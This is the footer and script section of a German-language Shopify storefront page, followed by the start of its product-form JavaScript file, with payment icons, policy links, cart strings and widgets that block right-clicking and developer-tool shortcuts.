                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de" title="">Touch of Daily</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/terms-of-service">AGB</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/shipping-policy">Versand</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/contact-information">Kontaktinformationen</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://tryluska.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }

    </script><script src="//tryluska.com/cdn/shop/t/21/assets/predictive-search.js?v=16985596534672189881691586501" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
	<script async src="https://loox.io/widget/4J-zdXfafF/loox.1598301266042.js?shop=touchofdaily.myshopify.com"></script>
    <script type="text/javascript">!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});</script>
<script type="text/javascript">window.Beacon('init', '2111df5d-1dc1-4995-a6bd-ec1be1bd3f10')</script>
<!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell-zipify-ocu/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tryluska.com/cdn/shop/t/21/assets/product-form.js?v=111506113886304852741691586501
body_size: 444
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden");let deleteId=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let variantsHTML="";deleteId=!0;for(let i=0;i<this.bundleDeals.formVariants.length;i++){const current=this.bundleDeals.formVariants[i];variantsHTML+=`<input type="hidden" name="items[${i}][quantity]" value="${current.quantity}"><input type="hidden" name="items[${i}][id]" value="${current.id}">`}this.variantInputs.innerHTML=variantsHTML}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let variantsHTML="";deleteId=!0;for(let i=0;i<this.quantityBreaks.formVariants.length;i++){const 